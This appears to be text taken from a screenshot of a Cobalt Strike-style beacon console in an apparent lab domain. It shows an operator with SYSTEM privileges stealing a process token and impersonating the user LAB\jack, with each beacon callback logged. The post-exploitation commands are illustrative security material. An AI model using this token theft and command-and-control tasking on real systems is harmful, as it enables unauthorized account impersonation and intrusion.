 beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
[+] host called home, sent: 12 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
nt authority\system
beacon> steal_token 2208
[*] Tasked beacon to steal token from PID 2208
[+] host called home, sent: 12 bytes
[+] Impersonated LAB\jack
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
lab\jack
[WINDOWS2008] SYSTEM */1940 last: 1s
beacon>